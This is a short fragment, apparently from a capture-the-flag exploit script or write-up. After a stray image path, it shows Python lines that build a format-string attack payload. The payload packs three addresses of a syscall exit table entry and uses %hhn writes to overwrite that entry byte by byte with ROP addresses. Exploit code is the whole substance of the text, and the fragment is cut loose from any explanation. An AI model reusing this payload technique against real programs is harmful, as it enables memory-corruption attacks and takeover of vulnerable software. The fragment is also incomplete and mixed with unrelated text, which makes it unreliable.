 payload=p32(syscall_exit_talbe)+p32(syscall_exit_talbe+1)+p32(syscall_exit_talbe+2)
payload+='%.'+rop_addr1+'d%7$hhn'
payload+='%.'+rop_addr2+'d%8$hhn%.'+rop_addr3+'d%9$hhn'